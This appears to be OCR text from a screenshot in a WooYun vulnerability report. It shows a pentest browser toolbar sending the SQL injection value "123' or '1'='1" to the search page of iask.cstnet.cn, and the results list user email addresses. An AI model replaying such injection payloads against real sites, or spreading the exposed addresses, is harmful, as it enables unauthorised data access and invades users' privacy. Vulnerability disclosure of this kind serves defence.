 123' or '1'='1 - 搜索 - 中国科...
iask.cstnet.cn/?/search/q-MTIzJyBvciAnMSc9JzE=#all
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://iask.cstnet.cn/?/search/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
q=123' or '1'='1
问题
话题
用户
搜索问题、话题或人
提问
搜索: 123' or '1'='1 - 全部
全部
问题
话题
用户
wangyd@cnic.cn
用户 0 威望 • 0 次赞同 • 0 感谢 • 关注
lvlongyun@cnic.cn
用户 0 威望 • 0 次赞同 • 0 感谢 • 关注
zyhua@cstnet.cn
用户 3 威望 • 9 次赞同 • 0 感谢 • 关注
wkm@cstnet.cn
用户 0 威望 • 1 次赞同 • 1 感谢 • 关注
wkm@cnic.cn
www.wooyun.org